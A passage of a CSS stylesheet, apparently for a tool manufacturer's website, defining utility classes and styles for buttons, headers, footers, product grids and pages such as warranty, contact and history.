    order: 3; }
  .large-order-4 {
    order: 4; }
  .large-order-5 {
    order: 5; }
  .large-order-6 {
    order: 6; } }

.flex-container {
  display: flex; }

.flex-child-auto {
  flex: 1 1 auto; }

.flex-child-grow {
  flex: 1 0 auto; }

.flex-child-shrink {
  flex: 0 1 auto; }

.flex-dir-row {
  flex-direction: row; }

.flex-dir-row-reverse {
  flex-direction: row-reverse; }

.flex-dir-column {
  flex-direction: column; }

.flex-dir-column-reverse {
  flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) {
  .medium-flex-container {
    display: flex; }
  .medium-flex-child-auto {
    flex: 1 1 auto; }
  .medium-flex-child-grow {
    flex: 1 0 auto; }
  .medium-flex-child-shrink {
    flex: 0 1 auto; }
  .medium-flex-dir-row {
    flex-direction: row; }
  .medium-flex-dir-row-reverse {
    flex-direction: row-reverse; }
  .medium-flex-dir-column {
    flex-direction: column; }
  .medium-flex-dir-column-reverse {
    flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) {
  .large-flex-container {
    display: flex; }
  .large-flex-child-auto {
    flex: 1 1 auto; }
  .large-flex-child-grow {
    flex: 1 0 auto; }
  .large-flex-child-shrink {
    flex: 0 1 auto; }
  .large-flex-dir-row {
    flex-direction: row; }
  .large-flex-dir-row-reverse {
    flex-direction: row-reverse; }
  .large-flex-dir-column {
    flex-direction: column; }
  .large-flex-dir-column-reverse {
    flex-direction: column-reverse; } }

.text-hide {
  font: 0/0 a !important;
  color: transparent !important;
  text-shadow: none !important;
  background-color: transparent !important;
  border: 0 !important; }

.text-truncate {
  max-width: 100% !important;
  overflow: hidden !important;
  text-overflow: ellipsis;
  white-space: nowrap !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-wrap {
  word-wrap: break-word !important; }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.text-overline {
  text-decoration: overline !important; }

.text-underline {
  text-decoration: underline !important; }

.text-line-through {
  text-decoration: line-through !important; }

.font-wide {
  letter-spacing: 0.25rem; }

.font-normal {
  font-weight: normal; }

.font-bold {
  font-weight: bolder; }

.font-italic {
  font-style: italic !important; }

ul.list-disc {
  list-style-type: disc !important; }

ul.list-circle {
  list-style-type: circle !important; }

ul.list-square {
  list-style-type: square !important; }

ol.list-decimal {
  list-style-type: decimal !important; }

ol.list-lower-alpha {
  list-style-type: lower-alpha !important; }

ol.list-lower-latin {
  list-style-type: lower-latin !important; }

ol.list-lower-roman {
  list-style-type: lower-roman !important; }

ol.list-upper-alpha {
  list-style-type: upper-alpha !important; }

ol.list-upper-latin {
  list-style-type: upper-latin !important; }

ol.list-upper-roman {
  list-style-type: upper-roman !important; }

.rounded {
  border-radius: 5000px !important; }
  .rounded .switch-paddle {
    border-radius: 5000px !important; }
    .rounded .switch-paddle:after {
      border-radius: 50%; }

.radius {
  border-radius: 0.1875rem; }

.bordered {
  border: 0.0625rem solid #cacaca; }

.shadow {
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }

.arrow-down {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0.4375rem;
  content: '';
  border-bottom-width: 0;
  border-color: #000000 transparent transparent; }

.arrow-up {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0.4375rem;
  content: '';
  border-top-width: 0;
  border-color: transparent transparent #000000; }

.arrow-right {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0.4375rem;
  content: '';
  border-right-width: 0;
  border-color: transparent transparent transparent #000000; }

.arrow-left {
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0.4375rem;
  content: '';
  border-left-width: 0;
  border-color: transparent #000000 transparent transparent; }

.separator-center {
  text-align: center !important; }
  .separator-center::before, .separator-center::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .separator-center::after {
    clear: both; }
  .separator-center::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.125rem solid #009DDB;
    margin: 1rem auto 0; }

.separator-left {
  text-align: left !important; }
  .separator-left::before, .separator-left::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .separator-left::after {
    clear: both; }
  .separator-left::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.125rem solid #009DDB;
    margin: 1rem auto 0;
    margin-left: 0 !important; }

.separator-right {
  text-align: right !important; }
  .separator-right::before, .separator-right::after {
    display: table;
    content: ' ';
    flex-basis: 0;
    order: 1; }
  .separator-right::after {
    clear: both; }
  .separator-right::after {
    position: relative !important;
    width: 3rem;
    border-bottom: 0.125rem solid #009DDB;
    margin: 1rem auto 0;
    margin-right: 0 !important; }

.overflow-visible {
  overflow: visible !important; }

.overflow-x-visible {
  overflow-x: visible !important; }

.overflow-y-visible {
  overflow-y: visible !important; }

.overflow-hidden {
  overflow: hidden !important; }

.overflow-x-hidden {
  overflow-x: hidden !important; }

.overflow-y-hidden {
  overflow-y: hidden !important; }

.overflow-scroll {
  overflow: scroll !important;
  -webkit-overflow-scrolling: touch; }

.overflow-x-scroll {
  overflow-x: scroll !important;
  -webkit-overflow-scrolling: touch; }

.overflow-y-scroll {
  overflow-y: scroll !important;
  -webkit-overflow-scrolling: touch; }

.display-inline {
  display: inline !important; }

.display-inline-block {
  display: inline-block !important; }

.display-block {
  display: block !important; }

.display-table {
  display: table !important; }

.display-table-cell {
  display: table-cell !important; }

.position-static {
  position: static !important; }

.position-relative {
  position: relative !important; }

.position-absolute {
  position: absolute !important; }

.position-fixed {
  position: fixed !important; }

.position-fixed-top {
  position: fixed !important;
  top: 0rem !important;
  right: 0rem !important;
  left: 0rem !important;
  z-index: 975; }

.position-fixed-bottom {
  position: fixed !important;
  right: 0rem !important;
  bottom: 0rem !important;
  left: 0rem !important;
  z-index: 975; }

.border-box {
  box-sizing: border-box !important; }

.border-none {
  border: 0 !important; }

.width-25 {
  width: 25% !important; }

.width-50 {
  width: 50% !important; }

.width-75 {
  width: 75% !important; }

.width-100 {
  width: 100% !important; }

.height-25 {
  height: 25% !important; }

.height-50 {
  height: 50% !important; }

.height-75 {
  height: 75% !important; }

.height-100 {
  height: 100% !important; }

.max-width-100 {
  max-width: 100% !important; }

.max-height-100 {
  max-height: 100% !important; }

.margin-0 {
  margin: 0rem !important; }

.margin-top-0 {
  margin-top: 0rem !important; }

.margin-right-0 {
  margin-right: 0rem !important; }

.margin-bottom-0 {
  margin-bottom: 0rem !important; }

.margin-left-0 {
  margin-left: 0rem !important; }

.margin-horizontal-0 {
  margin-right: 0rem !important;
  margin-left: 0rem !important; }

.margin-vertical-0 {
  margin-top: 0rem !important;
  margin-bottom: 0rem !important; }

.padding-0 {
  padding: 0rem !important; }

.padding-top-0 {
  padding-top: 0rem !important; }

.padding-right-0 {
  padding-right: 0rem !important; }

.padding-bottom-0 {
  padding-bottom: 0rem !important; }

.padding-left-0 {
  padding-left: 0rem !important; }

.padding-horizontal-0 {
  padding-right: 0rem !important;
  padding-left: 0rem !important; }

.padding-vertical-0 {
  padding-top: 0rem !important;
  padding-bottom: 0rem !important; }

.margin-1 {
  margin: 1rem !important; }

.margin-top-1 {
  margin-top: 1rem !important; }

.margin-right-1 {
  margin-right: 1rem !important; }

.margin-bottom-1 {
  margin-bottom: 1rem !important; }

.margin-left-1 {
  margin-left: 1rem !important; }

.margin-horizontal-1 {
  margin-right: 1rem !important;
  margin-left: 1rem !important; }

.margin-vertical-1 {
  margin-top: 1rem !important;
  margin-bottom: 1rem !important; }

.padding-1 {
  padding: 1rem !important; }

.padding-top-1 {
  padding-top: 1rem !important; }

.padding-right-1 {
  padding-right: 1rem !important; }

.padding-bottom-1 {
  padding-bottom: 1rem !important; }

.padding-left-1 {
  padding-left: 1rem !important; }

.padding-horizontal-1 {
  padding-right: 1rem !important;
  padding-left: 1rem !important; }

.padding-vertical-1 {
  padding-top: 1rem !important;
  padding-bottom: 1rem !important; }

.margin-2 {
  margin: 2rem !important; }

.margin-top-2 {
  margin-top: 2rem !important; }

.margin-right-2 {
  margin-right: 2rem !important; }

.margin-bottom-2 {
  margin-bottom: 2rem !important; }

.margin-left-2 {
  margin-left: 2rem !important; }

.margin-horizontal-2 {
  margin-right: 2rem !important;
  margin-left: 2rem !important; }

.margin-vertical-2 {
  margin-top: 2rem !important;
  margin-bottom: 2rem !important; }

.padding-2 {
  padding: 2rem !important; }

.padding-top-2 {
  padding-top: 2rem !important; }

.padding-right-2 {
  padding-right: 2rem !important; }

.padding-bottom-2 {
  padding-bottom: 2rem !important; }

.padding-left-2 {
  padding-left: 2rem !important; }

.padding-horizontal-2 {
  padding-right: 2rem !important;
  padding-left: 2rem !important; }

.padding-vertical-2 {
  padding-top: 2rem !important;
  padding-bottom: 2rem !important; }

.margin-3 {
  margin: 3rem !important; }

.margin-top-3 {
  margin-top: 3rem !important; }

.margin-right-3 {
  margin-right: 3rem !important; }

.margin-bottom-3 {
  margin-bottom: 3rem !important; }

.margin-left-3 {
  margin-left: 3rem !important; }

.margin-horizontal-3 {
  margin-right: 3rem !important;
  margin-left: 3rem !important; }

.margin-vertical-3 {
  margin-top: 3rem !important;
  margin-bottom: 3rem !important; }

.padding-3 {
  padding: 3rem !important; }

.padding-top-3 {
  padding-top: 3rem !important; }

.padding-right-3 {
  padding-right: 3rem !important; }

.padding-bottom-3 {
  padding-bottom: 3rem !important; }

.padding-left-3 {
  padding-left: 3rem !important; }

.padding-horizontal-3 {
  padding-right: 3rem !important;
  padding-left: 3rem !important; }

.padding-vertical-3 {
  padding-top: 3rem !important;
  padding-bottom: 3rem !important; }

.no-js [data-responsive-toggle] {
  display: none; }

body {
  font-weight: 400;
  font-style: normal;
  font-size: 22px;
  line-height: 1.5; }

html {
  scroll-behavior: smooth; }

.sticky {
  z-index: 100; }

.sticky-container {
  position: fixed;
  width: 100%;
  z-index: 9; }

.embed-container {
  position: relative;
  padding-bottom: 56.25%;
  overflow: hidden;
  max-width: 100%;
  height: auto; }

.embed-container iframe,
.embed-container object,
.embed-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.inline-block {
  display: inline-block; }

.display-flex {
  display: flex; }

.uppercase {
  text-transform: uppercase; }

/* FOOTER FIX */
html,
body {
  height: 100%;
  margin: 0; }

.site-content {
  padding-top: 86px; }
  @media print, screen and (min-width: 40em) and (max-width: 63.99875em) {
    .site-content {
      padding-top: 135px; } }
  @media print, screen and (max-width: 39.99875em) {
    .site-content {
      padding-top: 75px; } }
/* GRID OVERRIDES */
.grid-container:not(.full) > .grid-padding-x {
  margin-right: 0;
  margin-left: 0; }

.single-product h1 {
  line-height: 1em; }

/* TYPE */
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  text-transform: uppercase; }

.trade-font {
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  line-height: 1.3; }

.agency-font {
  font-family: agency-fb-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  line-height: 1.3; }

.prop65 {
  font-size: 17px;
  line-height: 20px;
  border-top: 1px solid #ccc;
  padding: 20px 0px 10px;
  margin-top: 25px; }

.prop65 p {
  margin-bottom: .1rem; }

.prop-copy {
  text-transform: uppercase; }

p:empty {
  display: none; }

.line-height-1 {
  line-height: 1; }

/* LINKS */
p a,
a h4,
a .h4 {
  text-decoration: underline; }

.link-no-underline h1,
.link-no-underline h2,
.link-no-underline h3,
.link-no-underline h4,
.link-no-underline h5,
.link-no-underline h6,
.link-no-underline p {
  text-decoration: none; }

a.button {
  text-decoration: none; }

a.white-text:hover,
a.white-text:active,
a.white-text:focus {
  color: #ededed; }

.underlined-link {
  text-decoration: underline; }

/* COMPONENTS */
.page-title {
  border-bottom: 4px solid #009DDB;
  margin: 40px 0 20px; }

.blue-hr {
  border-bottom: 2px solid #009DDB; }

.button {
  border-right: 3px solid #a01040;
  border-bottom: 3px solid #a01040;
  background-color: #ce1141;
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 20px;
  text-transform: uppercase;
  position: relative;
  margin-right: 38px;
  padding: .6em; }

.button svg {
  position: absolute;
  right: -29px;
  top: 13px;
  z-index: 10; }

.button:after {
  content: "\2023";
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #ffffff;
  background-color: #ce1141;
  border-right: 3px solid #ae0e37;
  border-bottom: 3px solid #ae0e37;
  font-size: 26px;
  padding: 9px 8px 10px 10px;
  position: absolute;
  right: -40px;
  top: -1px;
  transition: background-color 0.25s ease-out, color 0.25s ease-out; }

.button:focus,
.button:hover {
  background-color: #ae0e37;
  color: #fefefe; }

.button:hover:after {
  background-color: #ae0e37; }

.button.secondary {
  border-right: 3px solid #0082aa;
  border-bottom: 3px solid #0082aa;
  color: #000000; }

.button.secondary:hover {
  color: #000000; }

.button.secondary:after {
  background-color: #009DDB;
  border-right: 3px solid #0081b2;
  border-bottom: 3px solid #0081b2; }

.button.secondary:hover:after {
  background-color: #0081b2; }

.small-blue-button {
  margin-left: 20px;
  margin-top: 7px;
  border-right: 3px solid #0085b8;
  border-bottom: 3px solid #0085b8;
  background-color: #009DDB;
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 16px;
  color: #000000;
  text-transform: uppercase;
  padding: .6em;
  cursor: pointer; }

.small-blue-button:hover {
  background-color: #0085b8; }

.black-button,
.black-button:active,
.black-button:visited {
  background-color: #000000;
  color: #009DDB;
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 20px;
  line-height: 1;
  text-transform: uppercase;
  padding: 0.6em;
  transition: all 0.3s ease;
  width: 230px;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto; }

a.black-button.full {
  display: inline-block;
  width: 100%;
  text-align: center; }

.black-button:hover,
.black-button:focus {
  background-color: #333333;
  color: #ffffff;
  cursor: pointer; }

.plain-red-button,
.plain-red-button:active,
.plain-red-button:visited {
  display: inline-block;
  background-color: #ce1141;
  color: #ffffff;
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 20px;
  line-height: 1;
  text-transform: uppercase;
  padding: 0.6em;
  transition: all 0.3s ease; }

.plain-red-button:hover {
  background-color: #a01040;
  color: #ffffff; }

.dropdown-button.button:after {
  display: none; }

.dropdown-button {
  min-width: 150px;
  margin-right: 0; }

.dropdown-pane {
  border-right: 3px solid #a01040; }
  .dropdown-pane a,
  .dropdown-pane .ps-widget {
    border-bottom: 3px solid #a01040 !important;
    font-family: trade-gothic-next-condensed, sans-serif !important;
    font-weight: 700 !important;
    font-style: normal;
    font-size: 20px !important;
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
    line-height: 1;
    padding: 0; }
    .dropdown-pane a .ps-button-label,
    .dropdown-pane .ps-widget .ps-button-label {
      display: block;
      padding: 0 12px; }
  .dropdown-pane a:link,
  .dropdown-pane a:visited,
  .dropdown-pane a:hover,
  .dropdown-pane a:focus {
    display: block;
    padding: 12px;
    color: #ffffff; }
  .dropdown-pane a:hover,
  .dropdown-pane a:focus {
    background-color: #a01040; }

.ps-widget {
  border-bottom: 3px solid #a01040 !important;
  font-family: trade-gothic-next-condensed, sans-serif !important;
  font-weight: 700 !important;
  font-style: normal;
  font-size: 20px !important;
  color: #ffffff;
  text-transform: uppercase;
  text-align: center;
  line-height: 1;
  padding: 0 !important; }
  .ps-widget .ps-button-label {
    display: block;
    padding: 0 20px; }

.plain-red-button,
.plain-red-button:active,
.plain-red-button:visited {
  display: inline-block;
  background-color: #ce1141;
  color: #ffffff;
  font-family: trade-gothic-next-condensed, sans-serif;
  font-weight: 700;
  font-style: normal;
  font-size: 20px;
  line-height: 1;
  text-transform: uppercase;
  padding: 0.6em;
  transition: all .3s ease; }

.plain-red-button:hover {
  background-color: #a01040;
  color: #ffffff; }

.dropdown-button.button:after {
  display: none; }

.dropdown-button {
  min-width: 150px;
  margin-right: 0; }

.dropdown-pane {
  border-right: 3px solid #a01040; }
  .dropdown-pane a,
  .dropdown-pane .ps-widget {
    border-bottom: 3px solid #a01040 !important;
    font-family: trade-gothic-next-condensed, sans-serif !important;
    font-weight: 700 !important;
    font-style: normal;
    font-size: 20px !important;
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
    line-height: 1; }
  .dropdown-pane a:link,
  .dropdown-pane a:visited,
  .dropdown-pane a:hover,
  .dropdown-pane a:focus {
    display: block;
    padding: 12px;
    color: #ffffff; }
  .dropdown-pane a:hover,
  .dropdown-pane a:focus {
    background-color: #a01040; }

.callout {
  border-radius: 20px; }

.flickity-prev-next-button.previous {
  left: -40px; }

.flickity-prev-next-button.next {
  right: -40px; }

.tabs-title > a {
  font-size: .9rem;
  text-transform: uppercase; }

/* MODIFYERS */
.background-hero {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat; }

.background-image {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center; }

.black-background {
  background-color: #000000;
  color: #ffffff; }

.blue-background {
  background-color: #009DDB;
  color: #000000; }
  .blue-background a :not(.button) {
    color: #000000; }

.dark-gray-background {
  background-color: #231f20;
  color: #ffffff; }

.light-gray-background {
  background-color: #efefef; }

.white-background {
  background-color: #ffffff;
  color: #0a0a0a; }

.red-background {
  background-color: #ce1141;
  color: #ffffff; }

.white-border {
  border: 4px solid #ffffff; }

.gray-border {
  border: 2px solid #333333; }

.blue-text {
  color: #009DDB; }

.white-text {
  color: #ffffff; }

.red-text {
  color: #cd1141; }

.black-text {
  color: #0a0a0a; }

.margin-0 {
  margin: 0; }

.margin-bottom-0 {
  margin-bottom: 0; }

.margin-1 {
  margin: 1rem; }

.margin-bottom-1 {
  margin-bottom: 1rem; }

.margin-top-2 {
  margin-top: 2rem; }

.margin-bottom-2 {
  margin-bottom: 2rem; }

.margin-top-3 {
  margin-top: 3rem; }

.margin-bottom-3 {
  margin-bottom: 3rem; }

.padding-vertical-2 {
  padding-top: 2rem;
  padding-bottom: 2rem; }

.padding-bottom-2 {
  padding-bottom: 2rem; }

.padding-1 {
  padding: 1rem; }

.padding-2 {
  padding: 2rem; }

.padding-vertical-3 {
  padding: 3rem 0; }

.padding-vertical-4 {
  padding: 4rem 0; }

.padding-bottom-3 {
  padding-bottom: 3rem; }

.padding-vertical-6 {
  padding: 6rem 0; }

.blue-container {
  border: 2px solid #009DDB;
  border-radius: 20px;
  padding: 40px 0; }

.blue-border-bottom {
  border-bottom: 2px solid #009DDB; }

/* HEADER */
#alert {
  background-color: #333333;
  color: #ffffff;
  display: block;
  padding: 10px 10px 20px;
  width: 100%; }
  #alert a {
    color: #ffffff;
    text-decoration: underline; }

.top-bar {
  padding: 0rem 20px; }

.top-bar,
.top-bar a,
.top-bar ul {
  background-color: #009DDB;
  color: #ffffff;
  text-transform: uppercase;
  z-index: 100; }

.dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
  border-color: #ffffff transparent transparent; }

.top-bar .header-logo {
  max-width: 190px;
  display: block;
  z-index: 9999; }

.dropdown.menu > li.is-active > a {
  background: rgba(0, 0, 0, 0);
  color: #ddd; }

.dropdown.menu > li > a {
  background: none; }

.top-bar .menu .active > a {
  background: transparent; }

.menu .active > a {
  color: white; }

.top-bar .is-dropdown-submenu .active > a {
  background: #dddddd;
  border-bottom: none; }

.dropdown.menu .is-active > a {
  color: #ffffff; }

.top-bar .menu #searchform {
  position: relative; }

.top-bar .menu #searchform .icon {
  position: absolute;
  margin-left: 7px;
  margin-top: 5px;
  z-index: 1;
  color: rgba(0, 0, 0, 0.2);
  font-size: 18px; }

.top-bar .menu #searchform input {
  background-color: #0093dd;
  color: #fff;
  border: none;
  padding-left: 30px; }

.top-bar .menu #searchform input::-webkit-input-placeholder {
  color: #dddddd; }

.top-bar .menu #searchform input:-moz-placeholder {
  /* Firefox 18- */
  color: #dddddd; }

.top-bar .menu #searchform input::-moz-placeholder {
  /* Firefox 19+ */
  color: #dddddd; }

.top-bar .menu #searchform input:-ms-input-placeholder {
  color: #dddddd; }

/* FOOTER */
.blue-footer {
  background-color: #009DDB;
  color: #000000;
  padding: 20px 0 0; }
  .blue-footer .h6 {
    line-height: 1;
    margin-top: 4px;
    margin-bottom: 4px; }
  .blue-footer a {
    color: #000000; }
    .blue-footer a:hover, .blue-footer a:focus {
      opacity: .75; }
  .blue-footer .logo {
    max-width: 200px; }

.social-footer {
  background-color: #333333; }

.social-footer .h6 {
  line-height: .9;
  margin-top: 1px;
  margin-bottom: 0;
  padding: 10px; }

.social-footer img {
  width: 44px;
  padding: 10px;
  display: block; }

/* PREFOOTER */
.prefooter {
  background-size: cover;
  background-position: center bottom;
  padding: 60px 0; }

.prefooter .made-in-usa #hfot-partner {
  max-width: 150px;
  margin: 0 10px 20px; }

.prefooter .made-in-usa #skills-partner {
  max-width: 180px; }

/* HOMEPAGE */
.vidscreen {
  display: block;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: -10;
  width: 100%;
  height: 125%;
  top: 0; }

.videotop {
  height: calc(100vh - 120px);
  height: -webkit-calc(100vh - 120px);
  height: -moz-calc(100vh - 120px);
  position: relative; }

.videotop .grid-container,
.videotop .grid-x {
  height: 100%; }

.videotop h1 {
  display: block;
  width: 100%;
  margin-top: -50px;
  font-size: 60px; }

.videotop span {
  white-space: nowrap; }

#homevid {
  position: absolute;
  z-index: -80;
  right: 0;
  bottom: 0;
  top: 0;
  right: 0;
  width: 100%;
  height: 125%;
  background-size: 100% 100%;
  background-color: #000;
  background-position: center center;
  background-size: contain;
  object-fit: cover; }

.product-callout h2,
.product-callout h3 {
  margin-top: 80px; }

.difference-callout .difference-callout-text {
  margin-bottom: 40px; }

.difference-callout .difference-callout-card img {
  border: 3px solid #009DDB;
  margin-bottom: 20px;
  max-width: 240px; }

.difference-callout-card h5 {
  margin-bottom: 30px; }

/* SEARCH RESULT PAGE */
.resultsheader h1 {
  color: #009DDB; }
  .resultsheader h1 span {
    color: #000000; }

.search-result {
  display: block;
  margin: 15px;
  width: 100%; }
  .search-result .excerpt {
    clear: both;
    display: block;
    padding-bottom: 18px; }
  .search-result .searchresult {
    border-bottom: 1px solid #ccc;
    line-height: 1.3em;
    margin: 5px 20px;
    padding: 20px 0px; }

/* PRODUCT CATEGORY INDEX */
.page-template-product-category hr:last-of-type {
  margin-bottom: 0; }

.product-grid-item h5 {
  line-height: 1em; }

.product-grid-item-img {
  display: table;
  float: right;
  height: 100%;
  width: 100%; }

.toolimage {
  display: table-cell;
  vertical-align: middle;
  text-align: center; }

.subcategory-title h3 {
  line-height: 1; }

.grid-container ul.product-grid {
  list-style: none; }

.page-template-product-multiple-subcategory .maincontent {
  position: relative;
  z-index: 1; }
  .page-template-product-multiple-subcategory .maincontent p {
    font-size: 1.75rem;
    color: white; }

.page-template-product-multiple-subcategory h1 {
  font-size: 2.75rem; }
  @media print, screen and (min-width: 40em) {
    .page-template-product-multiple-subcategory h1 {
      font-size: 3.25rem; } }
.page-template-product-multiple-subcategory .product-group {
  margin-top: 4rem; }
  .page-template-product-multiple-subcategory .product-group h2 {
    text-align: center;
    color: #CE1141;
    padding: 0 1rem;
    font-size: 2.25rem;
    line-height: 1; }
    @media print, screen and (min-width: 40em) {
      .page-template-product-multiple-subcategory .product-group h2 {
        font-size: 2.75rem; } }
  .page-template-product-multiple-subcategory .product-group .section_heading {
    margin-bottom: 2rem; }
    .page-template-product-multiple-subcategory .product-group .section_heading p {
      font-size: 1.25rem; }
      @media print, screen and (min-width: 40em) {
        .page-template-product-multiple-subcategory .product-group .section_heading p {
          font-size: 1.75rem; } }
  .page-template-product-multiple-subcategory .product-group .product-grid .product-grid-item {
    display: flex !important;
    flex-direction: column;
    justify-content: space-between; }

.page-template-product-multiple-subcategory .product-group:last-of-type {
  margin-bottom: 4rem; }

.subcattopbtns {
  color: #008ac0; }
  .subcattopbtns:hover > h2 {
    color: #009DDB; }
  .subcattopbtns:hover > img {
    opacity: 1;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out; }

.subcattopbtns img {
  max-height: 300px;
  opacity: .5;
  -webkit-transition: all .25s ease-in-out;
  -moz-transition: all .25s ease-in-out;
  -o-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out; }

.subcattopbtns .h4 {
  margin-bottom: 0;
  text-decoration: underline; }

.selected-tool {
  width: 100%;
  height: 100%;
  display: block; }
  .selected-tool .black-button {
    color: #ffffff;
    background: #cc0f41; }
  .selected-tool img {
    opacity: 1;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out; }

/* PRODUCT SUBCATEGORY INDEX */
.category-title {
  margin: 26px 0 30px; }

.berocket_aapf_widget-wrapper {
  border-bottom: 1px solid #ccc; }

.berocket_aapf_widget-title {
  margin-bottom: 10px;
  padding-top: 10px; }

.filter-results .label {
  font-weight: 700;
  margin-bottom: 5px;
  text-transform: uppercase; }

.results {
  width: 100%; }

.berocket_aapf_widget_show.mobile_hide {
  display: block !important; }

.product-title-link {
  position: absolute;
  bottom: 0; }

.product-view-btn {
  font-size: 1.5625rem;
  color: #008ac0;
  text-decoration: underline;
  text-transform: uppercase;
  font-weight: 700;
  margin: 5px 0px;
  display: block; }
  .product-view-btn:hover {
    color: #009DDB; }

.cell .product-grid-item {
  position: relative;
  min-height: 480px;
  border-bottom: 7px solid #eeeeee;
  margin-bottom: 10px; }

.product-grid .product-grid-item .product-grid-item-img {
  position: relative;
  text-align: center;
  max-height: 400px; }

.product-grid .product-grid-item .product-grid-item-img img {
  max-height: 280px;
  width: auto; }

.product-grid .product-grid-item .product-flag {
  padding-bottom: 10px;
  z-index: 10; }

.product-flag img {
  display: inline-block;
  padding: 4px; }

.miusa-flag-img {
  width: 45px; }

.miusa-flag-img-page {
  width: 65px; }

.xlt-flag-img {
  width: 60px; }

.codeblue-img {
  width: 120px; }

.star-rating i {
  color: #009DDB; }

.star-rating h4 {
  display: inline-block; }

/* PRODUCT DETAILS */
.extra-image-thumb {
  float: left;
  width: 100px;
  height: 100px;
  border: 3px solid #c5c5c5;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center; }
  .extra-image-thumb.selected {
    border: 3px solid #009DDB; }
  .extra-image-thumb img {
    width: auto;
    max-height: 90px; }

.single-tool-image-container {
  height: 600px;
  overflow: hidden;
  padding: 40px;
  display: flex;
  align-items: center; }
  .single-tool-image-container img {
    width: auto;
    max-height: 540px;
    margin: auto; }

.detail-title {
  text-transform: uppercase;
  font-weight: bold; }

.includedin {
  color: #414042;
  font-size: 14px;
  text-transform: uppercase;
  text-align: left; }

.includedin a {
  text-decoration: underline; }

.included-tool {
  margin-top: 30px; }

.included-title {
  border-bottom: 1px solid #999;
  margin-bottom: 3px;
  width: 100%; }

.included-tool a {
  border-bottom: 2px solid #009DDB; }

#panel2 h4 {
  border-bottom: 3px solid #009DDB; }

#panel2 table {
  font-size: .9em; }

.additional-specs ul {
  list-style: none;
  padding: 0;
  margin: 0; }

.additional-specs li {
  padding-left: 1.0em;
  text-indent: -1.2em; }

.additional-specs li::before {
  content: "\25A8 ";
  color: #009DDB;
  margin-right: .2em; }

.nss {
  color: #cd1141;
  line-height: .9em; }

.nss span {
  color: #01a1e0;
  display: block;
  font-size: 12px;
  font-style: italic; }

/* PROFESSION PAGES */
.profession-hero {
  background-size: cover;
  background-repeat: no-repeat; }
  .profession-hero h1 {
    margin-bottom: 1.5em; }
  .profession-hero .h2 {
    text-transform: none;
    margin-bottom: 25px;
    font-size: 1.8rem;
    line-height: 1.2; }
  .profession-hero .profession-benefit img {
    margin: 10px 0; }

.profession-icon {
  text-align: center; }

.profession-highlighted-tools h5 {
  min-height: 25px;
  line-height: 1em; }

.profession-highlight-1 {
  background-position: right center;
  background-repeat: no-repeat;
  background-size: 0px;
  text-align: center; }

.profession-overlay {
  padding: 20px 20px 0; }

.caption-overlay {
  padding-bottom: 20px; }

.quote-hero {
  padding: 300px 40px 40px; }

.row-title {
  background-color: #009DDB; }

.fandb-container img {
  margin-bottom: 1em; }

/* CONTACT PAGE */
.contact-notvisible {
  display: none; }

.contact-visible {
  display: block; }

.contactinfo {
  width: 100%; }

.contactinfo.title {
  text-transform: uppercase; }

.contactinfo span {
  font-weight: bold; }

.rep-info,
.intl-info {
  border-bottom: 1px solid #999;
  margin-bottom: 20px; }

.second_address,
.address {
  line-height: 1em;
  margin: 10px 0px; }

.rep-title,
.intl-title {
  display: none; }

.gform_wrapper .gfield_required {
  color: #CE1141 !important;
  margin-left: 0px !important; }

/* WARRANTY PAGE */
.warranty-page-title img {
  margin: 0 auto; }

.warranty-content .callout {
  min-height: 175px; }

.warranty-content img {
  float: left; }

/* HISTORY PAGE */
.history-title {
  padding: 40px 0; }

.history-row {
  position: relative; }

.history-date {
  position: absolute;
  background-color: #009DDB;
  padding: 46px 30px;
  border-radius: 50%;
  text-align: center;
  top: 36%;
  left: calc(50% - 66px); }
  .history-date h2 {
    color: #000000; }

/* TRADE SCHOOL TRADE UP PAGE */
.blue-bar {
  background-color: #009DDB;
  width: 100%;
  height: 60px;
  margin-bottom: -45px; }

.blue-line {
  border: 1.5px solid #009DDB;
  height: 60px;
  margin-top: 8px;
  margin-bottom: 5px; }

.blue-line:last-of-type {
  border: none; }

.tag {
  color: #0a0a0a;
